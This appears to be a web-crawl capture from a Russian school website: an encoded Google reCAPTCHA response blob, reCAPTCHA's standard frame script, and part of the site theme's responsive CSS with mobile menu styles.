DuwHDqGXDqBfDpiAgIix5An/DkS8oKEI3w7lxV8Otcm8reVnDm0lrwpZuXsKudcK+cCxcUcOswqbDs35wfsK8U8OVYcKIwrgXwrp9w7jCrlMowqBBwqzDki/CuMO8Dy7DryRGw6zCjcOpw6pzw4JNw4FcPMKPwrlgw67Dr0/Dm0gJOAZRw6XDl8KrdcOCVMOnfsOkw5DCkV7Ch1zCrsOwdF4PXQnDu0BPG8KFCzJlK8KjM8KPREUdLj00aMOhwqc5w7dAw5PDtcKECMOvwqEyw6/Dj2l9w5BuX8KAwpA6Qmlrw4kkZcONw5R6PsKpwpXDv8O7w40GwpI2woogQUYxHsOswoYmNsKBwofCucKsw4x9MMKJCzcLwoxsGcKywqrDt3Unw4zCs3oKw5w9wqrCqcKnwo3CkMKVwqLDjXBKw5vDsxIbdyjCgsKHwoQlMHUpFHHDlFzCsUZBw5Unw6PDtSB/wrzClG7CpF3CpcOhPw7DlzvCnxkfKQ3CgsKAFxFGwq7CoV/DiE7CpmMtw6DCi8O4wpHDsyNgw4YTUMOEC8Ocw5/[base64]/DtE1/wrzCuMO2wp3DrcOxwrcHwpIIMcOPwqdwJ3Yuw75RGsOjwotzw70mKEYOw7AjcyPCqsOFEgJswo/DlQDDnsKwwqPCiMK/wpTDhcKIIsKrcMK/wowPKTNEKA/CscKZYsOEacKRAcKWwqDDsBTCjA3DnnB3SGheNcKaeBfCgSLDiHbDmcOzFsOxBcObwok/UXvDlcO8w6vDh8KOKcKkwpBsw6TDpWTChgRxFnxSwqfDhMOjw5/[base64]/[base64]/wpBmw6/Dp8KXaxnClGN/V8OEw7XDi8KGSMOSw5HDu2TDtRRIDcKGdT8sVsKTcsOlwp8Lw4sIw4PCncKnw7fCgXUyw6HCm1JlFcO1wqUiU8K5AUQLZsOmw5/Dr8OAw4/Cu0TCssKbwqvDkgfDrXPDhD/DncOpKlPDp2/CswPDug16wp58wo90wpTDlTkVwoTCtXkVw5vCoRfCh2vDikfDssKAw6dow67DlsKkSRrDpCjDtyFoNH/DqMORwr7ChcOuOsKswqoKwrrDh2MawoTCh2dGOMK2w5zCm8OgRcOHwq8Swo/CjcODQsKKw67CuynCosKMY157Vjgsw4vDtkfCgMKzw6N9w4/[base64]/ChMKjwqpGG8KWOMO6d8KgwpDDkinCnwJiwoHDrMOUw6jCrHnCqlcrw7MEfmDCpxV8aMO5w7ZjwrjDu8KIexhAO8OEFMKywpvDuMK7w6/ChcOuKwbDsMKTR8OYw7LDrE/[base64]/ChBrCmsOMwoBpS8OzPV8Hw4VRP8KNwo5+G8Olw6A7wrLDpknCg8OZCcO/[base64]/[base64]/[base64]/CisKFw6fCjBTDrcKxwpM9RcOvwrN/DcKpfsOdK8K5DlzDuSnCt8KtSWXDqsKHQ3slfMO/DSxCFsO+HzvCvcK8w68uwo7CrcKlw6JvwoE6wpXCuUvDjWnDtcKhYcK2VgrCosKhVEPCpsK0dcOmw7hmwqBvUXVGwrl9N1vCssK0w7PCvgFpwqAFZMKCOcKNBMK0w4xMA01yw6bCkMOWDcKjw5/CtMOYeH5tRMKPw6XDg8KYw7/[base64]/Cu8KAwofCmsKPaMK0LDLDnnHDrgcBesKBcMKKEHIAwrDDuzUGc8KNwo9KwrEmw5FMwrESw6DDnMOsYMKzfcOPdmA/wo5iw5sVwqTDjzALBnTDknlKJB1Rw545OA8Lw5VcBQ/[base64]/[base64]/wo0jwqLDolx6wpIPwrbDmcK7w6XCjxBnw6vCpMOjLcOCw5XCjMO/w5MRRxkyOsOVYMO9BlUJwpY6JcOqw6vDly0pGynCiMKnwqJZbcKjf1rDhcKQHGpfwp5bw6bDhm3CondeUDHCgsKgL8KhwroIchNTGxsrQMKHw71JFsKALsKLb2VHwrTDu8KWwrFCODvCtzfCj8OwNRlZY8KqCz3CuH3CuUVzEiQZw6DDs8KHwoTCnH/[base64]/[base64]/[base64]/CmMOTHwBaCg7Dvl/ChHUPBGxcw4LCnsK9w7nDtMKdc8OKAj4JwoZ6w5J+w4LDvcKdw4ZiF8OnXmw1LMOlw7cxw6sSQC5ew4owCsO7w501wr7Cn8KKw4oUwp/[base64]/DtsKbEHxtOMOFw4hqOl8Nwp0RNWjCs0R5W8OZwq8NwrNCA8OyScOuSEYJwovChihHVgIBQ8Khw747e8KCw47Cjl49w7/Cn8Oxw5UQw6dgwpbCk8KlwpjCksOPJ2zDucKSwohFwqEGw7Jxwrd/[base64]/[base64]/[base64]/DsSbDlQlGCFkTS8KPwo/DrMKhQgPDhcKuGcO7KsOiw6bDuyYzYwxAwojDicOxwoRGw4zDsnjCtkzDomEcwrLCk1nDnAbCr0QHw4c6PG8awozDmTfCv8OHw5zCuiPDiMO3U8O1MsK6w6U6U1kFw6lDwrwRSzLDnirCvW/CimzCqAjCq8Ood8Kdw551wovDjFnDo8KEwp9LwovDvsO+BlJiLsO5a8OfwpYDwqAIw7k2KxfDgh/DjsOVUQPCvMObYEtKw5lMaMK5w50fw598ZGY9w6rDuknDlBPDs8OVHMO0H0jDgDUmdMKDw6PDiMOBwofCqhdEDy7DpmzCksOJwpXDoAbCt3nCoMKoXnzDhGjDkkLDuSTDkVzDiMKDwqgURsOuZ3/CklZvUmbDmMKqw7cowo40W8KvwodXwozCncOlwpE0wr7ClMOfw6bCqnfCgB4WwpPClR7Co1xBUnRtLWsZwoo/cMKhw6Nfw5pFwqbDtyHCsHlZOglgw4HCgsOwDhpiwqrDvMKtw57Cj8OCJC7Cm8KlUUHCgm/DklLDjsOdwqjCtnZ1w61hUkpFRcKKIXbDi3snQkjDtMKcwpTDiMKncyXCjMOkw4cwA8K9wqHCpsO9w6/CkcOqbMO4wpcJw6sfwobDicKgwrLDhMOKwp3DvcKvw4jClxplUj7Di8OMH8Oxfklswod3wr7ClMKRw6PDiTXDgcKSwo3DhQN6K0gXclPCvX7DpcOYw4JRwokeEMK2wojCmcOcw6cDw7tewpwjwqx6wro8C8OnWcKYDMOSYMKxw5kxIcOlUcOIwpDDlCzCjsKIKE/CrcK+woJMwpt5AUhJYx/DjWZBwq3Cj8OWXXMZwpbCuA/DjSU1VMK3WAVXbiISE8KZekVGM8OfCMO/dEHDjcO9SHHDm8O1wpMOYGHCvcO/w6rDoRXCtD7DmGcNwqTCosKEccOcf8KKIljDgMO0PcOSw7zCgk3ClBRHwrLDrsKdw4XCg3TDgAfDlsOVS8KdGmxNNsKfw7vDgMKfwoYUw7vDocOyc8KZw7BtwoQufznDqMK4w5c7VxBswp1vBhnCqCvDuiPCnBt2w5IWFMKJwobDuxhqwrxoK1zDkTvCncO/E0lNw5sNS8OxwqY0RsKHw680F1/CnU/DuARxwqfCq8Kgw4cIwoRWKTnCr8O4w7nDklAGwqjCi3zDh8OuByR5w4FEccKTw7N9UcOpTMKqWcO8woHCucKnwpARPcKPwqkuCh7CphMMPm7CozEWfsKvDsKxI2sMwotCwqnDmMKCQ8O7w4LDgsOSAMOZb8KsecK6wqjDpm3DowVeHhEswozCqMKwMcO/[base64]/[base64]/DjE45wq/DocOODxYQcMOoJXo1ZsOCNE3Ds8OOw4DDrj0TFwgwwpnCosOlw7EzwqvDulfDshhlwq3DvQJCwrhVRAEGRn3CocKJw47CscKcw7QcNg/CizVLwrphCMKSTMK7wpDCi1AvahLCuUvDmFM/w4Qdw6LDsCVWVE9aMsKGw7pCw5I8woonw6LDoRTCsA/CmsKywprDtjQDRsKWw5XDswY5cMOPw7bDrMK/w5nDh0nCn2lxeMOkK8KpF8Ktw7vDp8KaEiFAw6fClMOfUjslJ8ObexjCjWxSwqRCdHlTW8OMQHjDi2XCscOmG8OaWBHClVIyS8KLfcKJw7fCs1lyTMOGwrfCg8Kfw5TDtRNiw6VfEcOUw6EZAH/DthJLRl1Fw5gvwpkYYsKLLzdBZcKzfUzDhAg7asOTw7Irw6LDrcOAaMKQw7XDhcK9wrIeKgvCusOYwozCrGPCtmYgw5BLw5NuwqfDl1LDsMK4FsKbwrFCHMK7ScO5woxEFcKBw49Fw47Cj8KhwrHCrXTCuVFgacKlwr87IE/DjMKWCMKVbsOpfQo+CXnCjsO+aRwsX8OUScOIw49aKFrDgn4PFhRPwp9Rw4QcQMO9UcKYw7bDig/Dl1lpcl/DihjCs8KbLcKzYxw+wo4NfCPDm2hYwpo8w4nDusKqKWLCuFDCg8KnbsKJcMOKw5kyRcO4EcK2UW/[base64]/w6jCnm3DmnjCmXBBwqx/[base64]/d8OCwrDChMK4JMOabcOASXEpwqXCnMKcw4DDrsKAJHvDuMOowooqBMKww7vDrcKJw5FVETjCvcKVE1MGVArCg8OOw5HCl8KrU0gufcO6FcOXwr0Pwqg3RVLDssOFwoAOwqvCtWnDgmPDqcKWbcKxeT44AcOHw51gwrLDm2/[base64]/[base64]/CqsKlwrnCiWgqwqd6w7d/[base64]/Cn0fCjE/[base64]/DkcOsXsOJw6BxwobDiMKewoLCrcOLETLCin7DjsKwwqkow5vCgMO0bm87CiwVwq7CmU4dGgzCmAZyw4rDscKWw401M8OTw6l4wpxzwoo5eHPDksKTwqgpbsKPwrVxRMKUwpI7wo/[base64]/Cq8Knw63DjsK3w7TDp1nDhw7CnFfDqWTDoMKfdk7DvV8cB8K7w55bw7rCuV7DjsKyGifDtV3DjcO8Q8O/[base64]/DqRrCmMKDwozCqHHCtmHDqmIZwpfDqxtdwpvDqBweScORSUgiGMKGXsOKIgXDtcOTNsOkwpDDssKyGxZBwogJcRtSw4JEw6jCr8Ozw5/CiAzDmcKowrtoF8KBEEnChcKUaVN+w6XDgUDCtcOqKsOcZQZ5PQ/CpcOlw5jDgnvCsRnDmcOEwr47K8OiwpzCtTrCnQwgw55rFcKLw7nCvMKIw5LCocO6UVbDu8OaKCHChxB4MsO7w6kNCHJABhYww4Juw7A6N3gXw7TCp8OgRnDCpgUFSsOMWkfDrsK2fsOYwoYvAyHDt8KaYQzCusK/NWhjY8O1LcKnBsOnw6/[base64]/woPCiQADw6YUw6HCrxs7FcO6w5LDnMOdwpnDu8Omwrc7YsOsw5khwprDl0ZVWEEvUMK/wovDtsOmwprCmMOTF0AHcXF0EMKBwrtRw7JJw73Co8KIwoXCo2Mrw6xrwpzCl8Ocw4vChMOCPws+w5USEQVjwrnDpVw4w4B4wpLCgsK1wpBjYG8caMOIw5dXwqAQcW5dUsOKw5A0PGQmfkvCoU7DtlsNw4zCgW7DncODH2B0UsK8wo/DmwHCm1k8Jz3DnMOqwrIWwqJPE8KTw7PDrcKtwq7Dj8OHwrTCpsKDIcOpwrDCmC/CgMKvwr5NUMKLJF9awojCi8Ovw7/[base64]/w43DiRDCuSUOU8Kcw5wMEDTChMOzwqBKIgh/[base64]/DnsOzwq8BHRVrw6fCnMKuGMOPwrZyf1zDvl/[base64]/[base64]/DlEVfPcKcMURGIAbCksOYwrkQw47Ck8KtJgrChgcAZMO7w7hCw6wcwqhmw5HDjsKZa13DlcKmwqnCqGDCgsK6X8OJwrJtw4jDqUzCscKzCMKVQkllHsKfwq/[base64]/[base64]/Lgcgw7Ndwrk+XMOQFcKKEB4qK8KCUFQWw7EMD8OCw6DCu1dSeMKMYMOvBsK/w7YQwqoTwqfDosO1w7bCiC4BRFTCrcKZw4crw50AFD3CljfCtMOKLh7Dh8KHw43ClsK3w6zDsz4MXU87w7Vbwr7DtMKtwogtNMKZwpLDjC9PwofCmXXDuznCl8KHw5Y3wqoBT2h6wopkGMKdwrZ2ZV3CgBvCojp4w44cwrpLKxDDoRXDo8KRwoc8LMODw6/CqcOmdBY1w4l8ZSAWw5EJPsKHwqMlwqJ1w68yXMOYd8OywoBHDTVNMyrCnCw2BVHDmsKmHcKnH8OBJsKMJVFJw7JZanjDsVTClcK+wqnDosOow6x6NHDCrcOnAmvCiy1hDQVdZ8K/NsKsUsKJw4fChxjDkMKEw7XDkEBHLwVUw6bCrMKJKcOybsKAw5k7wqXChMKKfMKgwrQkwo3DiSIcBhdQw4jDs04FQcOxwqYiwrrDm8KuajwBE8KmaXbDv37DtcKwEMKHAkTDu8OrwpvClQHCmsK4NUUGw6Uocz/CrSRDwqBkeMKHwqY6VMOecw/DilQZwq15w7LCnnMrwphMfMKadnnCnlTCql4FfmxNwrlswoXChEJ4wphtw7Z/HwHCtsOQEMOjw4vCk0ICQAdgOwrDvcKUw5DDrcKUw7Z6P8OnSUFTwo/DgC1ew4LDs8KHPTXDpsKewpAHBnPCkhpZw5QwwpvDnHo6UMORQmBow644DcOYwrQew5oYBcKEcMOrw41+DBbDhlrCt8KOdsK7FsKSEcKmw5/ClcK0wrABw4TDlWIvw67DgDfCgXNrw4kxMsKJIg/[base64]/DscKxw7dTw5fDl0Mow7DDhH/[base64]/w4HCvEFmYMKZB8KNw4jDosOXIRdFHXvCqi1Tw5fDkDpKw4DCtxHCm3JSw58UN2nCvcOPwrciw5XDr09ZPMKEPcKJGsKgTAJfF8KkccOdwpd0Vh/DlG3Cm8KYGXhKJUVqwq4BD8Kyw5NPw6fDnkdpw63CjS3DjMKWw6nDsQHDnjHDngBzwrTDrzUgZsOSJ0DCphbDqcOAw7I8Cil0w6gSOcOhfsKXQ0o2LjHCslLCqMKjV8OIAMOXYnPCqcKqTcOTaGbCv1XCh8KYC8OzwqDDtH0yFTkbwqbCjMK/[base64]/wqIWw71cwrvDucKww7x7GcKZDcKIw5rDqzvCkkjDlWBNfCU+RizCmsKWO8OVBXttCU/DlXNSMCc5w40GZHHDjhsIOgbClHJ+wqVDw5lbO8O0PMOcwoHDgcKuGsKGw60/NisdfMKxwqLDnMO0wqphwpYvw47DgMOtR8ODwrA7FsK/wq4Mwq7CosKDwoJcX8K/K8OlYMOpw5xewqh7w5Jaw6zCtA4Ww5HCjcKow519L8K4ACDChcKSfGXCrkPDisKnwrzDhjAzw47CrMOCasOScMOawpACXn1nw5vDt8OZwr4RRWfDjMKxwpPCuyIfw6XDscOheEHDrsOFLxfCs8OLFivCs3E/wrfCqSjDqXVMwqVLQsK4J2Eiwp7DgMKhw7XDrsOFw5HDsj0ROcKuwozClcKRcWJCw7TDkD9Tw7fDkG9ew7nDjcKHAX7DgjLCk8KxKx8sw5fCs8Oww7MAwpvCnsOywoZtw6vCnMKzKlVFTVtMJMKHw5DDtiEYwqEJEX7Dr8OtIMObKMO8QyVnwobDsz8Fw6/ClBHDlsKzwqw8QMO6wr5XfsKgYcK9w6olw6bDksKhdBnDkcKBw5nCk8OywozCusKeXzNGwqMydyjDu8K2wr/CjsOVw6TCvMKowqHCqyXDp3xrwrHCp8K7OwMFemLDty9TwqXCn8KQwrXDhXHCu8Ktw4Vuw5bDlMKiw5BRSMKewobCvmLDpjfDjmpXcQ/CsWY9bnY5wr9xU8OCcQk8UxvDu8OAw4duw4Vaw4nDogDDkWnDosKlworClsK2woohOMOyUcOoFkN9NMKew5zCrDRqaQnDoMKuAgLCr8Kjw6tzw7rCjibDkEbDp2zDiArDhMKCWcOjQMOBDcOrPMOtSFU7w5IhwrVcfcK+C8OwDigbwrfCtMKMw73DvxRkw4c0w4/Cv8KVw6ooRcOHw7HCuzXCikHDn8Kzw4lcTcKWwoUCw7XDgsOGwqrCpBDCuhEHK8KDwrd6T8ObDMKsRj1rRncjw7fDqsK3RBc2UsK+w7wOw5cew6IzOBZpbDZKLcKLb8OFwpbDsMKAwovDsV3DqMOfGMKmHMOgMsKtw5DCmMOMw7/[base64]/DkXvDm8KPwqHChibDmkDCr8OMCcK/CMKAwprCmsOZP8KVf8KAw5vCn3HCn2zCt2IbwpfCucOvKQ17wqzDvx19wr0Vw5ZrwqtQEms9wosWw4VlcSZOM2PDtGjDo8OibCQvwocHWAXCniE9fMKLIsOtw7nConPDo8Ovwo7CkMKgXsOiVRPCpAVZwrfDun/DscO0w5E3wrjCpsOgLC7CrB84woLCsis5dADDpMOjwocGwpzDiRpAB8Kgw4FrwrnDuMOyw6PDk1ksw4fCo8KSwolZwoNGLMOKw7DCjcKkEMOeUMKQw73CuMKgw5kEw5HCrcKawoxqc8KUOsOkEcOkwqnCmkjCtMO5Eg7Dql/CnFgZwq7CuMKKK8Kkwo0lwptpYVA+w40CC8K3w50VGmkrw4MwwpLDpX3Cu8K6PnMaw6PCiTVFJMOqwrnDr8OawqDCmE/[base64]/CpypsLxrChMOaw74BG21FFcK/[base64]/[base64]/CswMewq/DrzE0wp3CksKqwqFywrV1FX3DoMKiwpo/L2kMasKgwqbDksKZFsOuHMKrwocxNsOKw77DlsKDJCFdw4jCgzJLcDN+w4TCnMOJIsOMdwvCkVpqwoMIElfCvsOaw7tQYTJhNMO3wogxJ8KNIMKgwrRrwotHdGTCs0QFw5jCoMKoMX86w5ASwocLYMK8w5bChXHDpcOgd8OBwo/CshdYBTXDr8OUwpXCiW/DtWkYw7FlI2jCjMOjwpglZcOsC8OkXWMVwpDDnmQjwr9HcHrCjsOgAEwXwq51w67DpMORw4QKw63Ct8O+FMO/[base64]/JgzDnDDCucObw7nCiS5bBcOSw5HDqQUUUlTDgXdXw4wWDsOXw4FtWEfDrcOxSQ4Sw6dldcO9wo7DkcKLL8KcTcKyw5fCp8KgVitowrIRYMKfN8OtwoTCkSvCrMO2w4DDqwEOIcKfPzzDul0MwqJ3XyFpwoTDuF99w7XDpcOMw4U/RsKcwpDDo8K6XMOpw4rDkcOVwpzDmy/[base64]/w5PCvALCmcKXw6XDksOKwq8OUyTDsi3CvAAITknDo14Uw6U9w4XCnGPCl0LClsKJwrPCpi4IwrXCvsO0wrsbWcOLwp9lHWzDhGAORcKJw7ADw7PCjsKhwqbDgsOGfjHDmcKfw73CswjDgMOwK8Kdw7/[base64]/RMOgalDDpFRhLMOIwr0Aw5jDmcOEMw5MM1pCwrRkwpEzEMKxw5oGwovDlmJawobClElnwo/CmFFVR8O/w4vDhsKdw6PCvg5dH1DCg8OADQd1fMKRGwjCrW7CsMOofGbClQIfOlTDmDrCksO5wrHDnMObNzLCnj1KwpHDuCQ6w7LCvsK5wox0wqLDvzZzWBLDpsKmw6ltMMOGwq/DhGXDhsOdXCXCrEp3w7zCncK4wqEvwqUUK8K/Nm5KTMKuwoMMIMOhecO/[base64]/CqQR6w4/CqcOww7xBKcKnbVnCt8O9c8O6aCzCpnjDn8KTXQ5IHzTDvcKGQ0PCtsOFwqPDgCLCjgLDgsK/wqd0Nh0cCcOJU11Zw4cKw5dBccK2w55sVSXDncO/w7fDmcKiZcKfwqVgQVbCqX3ChMKEZMOUw73Du8KCwofCosOtwrXCoTFgw5AvJTzCgUQNJ03DgSvDrcK4w6/DhVYjw69Yw4wZwoM7c8KuT8O5EQnDjMKrw7FGIiQYSsKaLRgPYsKPwqBvNMOoA8OLW8Olfz3DgT1QD8KLwrRfwrnDl8Opwo7Dh8KtF381wqZBD8OMwrbCqMK0I8KpXcKDwrg0wppNwofDuUXCuMOoNG4+VErDqXnCvHQ/dVhTXynDohTCvFnDm8ObRlQ0fsKBw7fCv1HDizrDpcKQwrDCu8KawpxVw7JTAXXDo2PCoj/CoAfDmQTCjcKFOcK4UcKaw53DsjopTX7Cr8OTwr52w5VQfyDCkjkGBC5nw5FnPzcfw5E8w4TDosOTwq9yc8KUw6FpUF52I0zCqMOfAMOPRcOrXyVtw7FLJ8KPH0pCwr02w4cRw6zDkcO/wp0pXgLDpMKWw6/CiQxHVX1xa8OPEkLDuMKIwpFbIcKRcwVKH8KgY8Kdw58zKT9qdMOzHS/[base64]/DjRE9LMOvw4bDmREwwp5ww58pUcOCwq/CsUQOVVoeNMKFIcOEw7Q7GcO8S3fDisOVYsOQFsKUw60MVcK6XcKsw4BPdjHCuTvDsRVnwo9MZk3Dh8KbeMKYwqIVWcKHcsKaZ0fCj8OjYcKlw5jDmMKOFk8Xwrt6wo/Dn25Kwq7DnzNXwrfCo8KrDWNMZycuY8OePkHCsjNJXRJ0Nn7DsXXCrsO1PTA6woRMNcOIZ8K4UcOzwoFVwrzCuUdHZFnCnxFRDmZEw7t9VQfCqsO6MEfCukFjwqkXcDUDwpTCpsKRwpvCn8Kdw6BSw5zCg1pQwpjDkMOIw7fCv8O3fCJ6MsO/QX/Cv8KQZMOpLHfCgyAvw7nCksOaw4XDlcKpw6IPcMOuPD3DqMOdw582w7bDmU3DpMOKfsOCOsKfRsK/[base64]/CoFXDsjt0P8OvXTrChsOHwpvCrMOIwpjCiVMUMcKow58xdAvDjsOVwoBdbA0zw43DjMKlFMOxwphCVCzCpMK6woY6w6hvd8KCw4fDksOnwr/[base64]/wp4pwo/DncOVFsO5w4rDl2M3w4bDn8O7P17Cj8KzwrbDozoePHN3w5p4OMKwTy/ClA3DgsKHc8KpLcOjwp7DiyPCr8OSO8KUwp/[base64]/DqDViw63CkyYaViHCnjBaRMKRw4HDhmNABsO+U2wnCMOFdBwqw7bDkMK6KhXDncOZwoPDtA4VwpLDjMOuw65Rw5zDtcOZJcO9Ow9Wwq7CjA/Dh2U0woPCjT9Cwo/DscK4XU8EGMOXPBlnVHbDuMKPfcKfwq/DqsOocF0RwqpPJsKEd8O6E8ORLMOADMOLwonCq8KCDH/DkUh7w4/DqsO8SMK8wp1Bw4LDr8KkPGZSEcOWw73Cm8KAUCgYDcO8wrF4w6PDqmjDmcK5wqVNTsOUQsOEO8O4wqvCmsOdAUxAwo5vw54BwrrDk1LCssKKTcOlw73DnXknw6tZw55dwp9mw6HDrxjDiSnCpG1wwr/CusOpw5zDr3bCjMOFw6PDq3/ClQHCoQHDoMOaGWrDsBjDqcOqwqfDhsK8NMKaGMKRFsOsQsOBw4rCmcKLwrvCjF9+JiZTEUtQVMOYH8Ovw6rCsMOGwpgQw7DDgFIpZsKgTysUAMO7ShVqw5YVw7I6MsKQJ8OtIMKeKcO2BcKPwowBYE/CrsOMw7VxPMKgwpV2wo7Ctn/CmsKIw5TCrcK7wo3Dg8OBw7dLwp9oZsKtwoBNXU7CusOJCsOVwrs2wrPDt13DlcKKwpXDiAjCgMOVaBs2wprDhRlJAiZfe0x6XjwHw5nDgQIoN8OnRsOuVhBIdsOFw7/[base64]/AsOpO07CgcOJw4/Dl8KbwqIFS8KfwqzCgC7CgsK3w5DDgcO1T8OKwoHCn8OnBMKYwoTDusO/V8O1woprK8KGwr/Co8OMYcO5JcO0Ii3DhXc2w6Nvwr3CucOZRMKGw5PDhAtYwoDDoMOqwrBjZ2jCj8O+Q8KewpDCik/DrzEbwpMTwqIjw608ByXCmSYMw5zCisOSdsKyODPDgcKMwo9qw7nDnwwYwoJ8HFHCnELCnTZ7woYfwrIjw790bzjCscKYw6wgZA5kT3pPbnpNU8OQcSAcw4J2wq7CmcKuwqk5RzAAw4UZfzkqwqTCuMK1KxXDkgp6GsOhelJSIsOnw4jDpcK/[base64]/DuFfCoMKJawPCv8KVwqzDg8OpNU09EmocwqhTwrpBwpFRwpR4V0XDjmTCjTbDhW9wZsONPns7wocnw4DDlT7CucKrwp5iUMOkfBjDpUTCqMK6TnrCu03CjUoaY8OaeUUGTQ/DkMKEwplJwrQXXcKpwoDDgzjCmcOqw7xyw7rCtGTDkEo7VhTDlVoQZMO+PcKoBsKVQcOuPsO1ckjDgsO3F8Knw5fDvMKGBsKcwqRcLFzDoFTDrSjDj8OCw4sIcXzDmAvDn154wrwGwqpNw5YCMmN9wqYAFcO+w79mwodiNU7Cl8OHw5HDhcOEwqIdRi/DmAkWHcKyGcOHw68jw63DssKBNMOAw5DDhnbDpQ/Cj0nCvXvDg8KNE1nDtRdsNSTCmcOrwrjDmMK0wr3CgsO/wqLDkAdrTQ52wqvDiDlgGHQxN2U4AcOzwpbCskITw6rDhGpwwqxXVcKVEMOewoPCgMOUSy/DsMK7MHwbwq7Dl8OQfAYbw4IkeMO0wo/[base64]/ChcO1KhbCvMOSSzrCvCbDo1nDh8Olwr/Do8Oka8KSFMODw509bMOTC8KfwpAeXEbCsEbDl8O+wo7DnURCZMKMw6goEGILQGA3w5/CpA/Chn0tMXnDqlzCnsKdw7rDlcOTwoPCnGVvwp7Dq1/Ds8O/w43Do3lPw4RIN8KKw63CiV4Zwq7Dq8KHw79gwpjDpG/DrVPDsE/CicOPwprCui/DhMKSWsOXRiTDqMK+Q8K3NX5XccKwScOKw5HCisKadcKCwqvCkcKlXsKCw556w5fDscKVw6xoD3/CjcO6w41jRsOCWG3DtsO5U1zCoxENXcKoBULDkRgQG8OUB8O7S8KDUHUgfSsbw6vDsQwHwoZMC8K6w5PDiMOVwqhbw4hjw5rCm8ObHMKew4owVV/[base64]/HnvDtBlKc8OFwqbDm1EGXAdEPTpZYMO/[base64]/cGrDlBtPOsO7M8K4w7wOLUXCs8K9HRlcAiNZbWVmGcOrIzzDujDDrxx1wpnDkW1pw4VYwobCq2TDjTJMC2XDpMOGRn3ClkoLw4DDvRLCqMOYXcOiC1lgw7DDhFLCpRFewqHDv8OaKMOPVMOCwojDo8Ktd09HaW/Cp8OvERTDu8KGDMK0CcOJfifCowNLwqrDunzDgXTCrWcUwpnClsOHwovDvBwLYsO2w6N8DyRRw5hcw6IsXMK1w5sRw5A4alkiw41DP8ODw6jDnMOAwrUqAsOxw6bCkMOzwrQ/TjzCrMK4TcKIbSzDpCIIwrbCqRLCvA8BwqvCgMKZLsKlFSDCocKLwrEdCsOpw6PDkGoCwo4dMcOjSMOlw7LDscOcM8Kiwr5UFsOjGMOWCXBUwrjDoy3Dhj/DqDnCrznCtgZNWnIMcmhxwrjDjMODwqtxesKeZsKBw7jDoS/[base64]/BEtyPMO1AcKyPBd3MXrDglDClyYcw6fDvsKVwqFkZQfCmXhEGsOTw6rCjzTCh17Co8KbbMKGw64ROMKLFHNIw5xZWMOcKhx+wrvDkmQ2TUtZw67DuV8Fwpkdw40UZnQge8KNw4Iyw6JCXcK3w5g1OsK5HMK/ci7DsMOdQScWw7vCjcK3Kg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22041Qq6kLY01JaAiRv+GPxj0iaZNu+/Zn+0ZQmCTtAeQ\\u003d\x22,1,0,null,1,1769148700389,0,0,[37,33],null,[27],\x22RC-mOiXlBISk_dcsQ\x22,null,null,null,null,null,\x220dAFcWeA6UBuo3JC7X9VMViwC9oMop4waX_By2c-dtR2IMgHL4QH88JLgHMK4g32KdLSKyvQfZpLZLzZ26VzopI-DjGIFt9Wpfew\x22,1769231500464]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BsqXlVXWr_eKBMray1LXcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145103507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css
body_size: 1242
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d1251b;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #d1251b;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #c71005;
        font-weight: normal;
